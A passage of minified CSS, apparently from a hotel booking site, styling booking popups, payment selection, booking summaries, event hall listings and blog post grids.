(max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#e4002b;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#e4002b;font-weight:700;margin-bottom:4px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid #eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#e4002b;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-pay__menu{margin-bottom:10px;padding-bottom:10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto!important}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{padding:0 16px 16px}.booking-summary__hotel,.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px}.booking-summary__room{padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}@media only screen and (max-width:767.98px){.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 .posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and 